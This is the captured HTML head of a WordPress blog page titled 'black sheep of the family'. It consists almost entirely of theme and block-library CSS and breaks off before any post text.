

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funkypancake.com/blog/2006/05/black_sheep_of/
body_size: 20817
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>black sheep of the family &#8211; FUNKYPANCAKE</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//funkypancake.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FUNKYPANCAKE &raquo; Feed" href="https://funkypancake.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="FUNKYPANCAKE &raquo; Comments Feed" href="https://funkypancake.com/blog/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://funkypancake.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunkypancake.com%2Fblog%2F2006%2F05%2Fblack_sheep_of%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://funkypancake.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunkypancake.com%2Fblog%2F2006%2F05%2Fblack_sheep_of%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-color{color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-color{color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-color{color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-color{color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-color{color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-color{color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-color{color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-color{color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-color{color: var(--wp--preset--color--nv-c-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-background-color{background-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-background-color{background-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-background-color{background-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-background-color{background-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-background-color{background-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-background-color{background-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-background-color{background-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-background-color{background-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-background-color{background-color: var(--wp--preset--color--nv-c-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-border-color{border-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-border-color{border-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-border-color{border-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-border-color{border-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-border-color{border-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-border-color{border-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-border-color{border-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-border-color{border-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-border-color{border-color: var(--wp--preset--color--nv-c-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='neve-style-css' href='https://funkypancake.com/blog-wp/wp-content/themes/neve/style-main-new.min.css?ver=4.2.2' media='all' />
<style id='neve-style-inline-css'>
.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search:not(.floating) { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar { pointer-events: unset; }@media screen and (max-width: 960px) { .builder-item.cr .item--inner { --textalign: center; --justify: center; } }
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: #3d0384; --primarybtnhoverbg: #354ad2; --primarybtncolor: #ffffff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #ffffff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontfamily: "Trebuchet MS",Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --bodyfontweight: 300; --bodytexttransform: lowercase; --headingsfontfamily: "Architects Daughter"; --h1fontsize: 45px; --h1fontweight: 600; --h1lineheight: 1em; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 30px; --h2fontweight: 600; --h2lineheight: 1.6em; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 20px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 18px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .nv-index-posts{ --borderradius:0px; } .has-neve-button-color-color{ color: #3d0384!important; } .has-neve-button-color-background-color{ background-color: #3d0384!important; } .alignfull > [class*="__inner-container"], .alignwide > [class*="__inner-container"]{ max-width:718px;margin:auto } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --color: var(--nv-text-dark-bg);--padding:8px 10px; --borderradius: 3px; --bgcolor: var(--nv-primary-accent); --hovercolor: var(--nv-text-dark-bg); --hoverbgcolor: var(--nv-primary-accent);--size:16px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #f0f0f0; } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: #550882; } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: #ffffff; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --color: #000000; --hovercolor: #c602e8; --hovertextcolor: var(--nv-text-color); --activecolor: #570198; --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .builder-item--header_search_responsive{ --iconsize: 25px; --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: #282828; } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --h1fontsize: 55px; --h1lineheight: 1.6em; --h1letterspacing: 0px; --h2fontsize: 35px; --h2lineheight: 1.6em; --h2letterspacing: 0px; --h3fontsize: 1.1px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 1px; --h4lineheight: 1.6; --h4letterspacing: 0px; --h5fontsize: 0.75px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 0.75px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--header_search_responsive{ --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 18px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --h1fontsize: 60px; --h1lineheight: 1.3em; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1em; --h2letterspacing: 0px; --h3fontsize: 25px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 0.8em; --h4lineheight: 1.6; --h4letterspacing: 0px; --h5fontsize: 16px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } #content .container .col, #content .container-fluid .col{ max-width: 70%; } .alignfull > [class*="__inner-container"], .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid .alignfull > [class*="__inner-container"], .container-fluid .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .nv-sidebar-wrap, .nv-sidebar-wrap.shop-sidebar{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-main{ --height:86px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 80px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--header_search_responsive{ --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } }.scroll-to-top {right: 20px; border: none; position: fixed; bottom: 30px; display: none; opacity: 0; visibility: hidden; transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out; align-items: center; justify-content: center; z-index: 999; } @supports 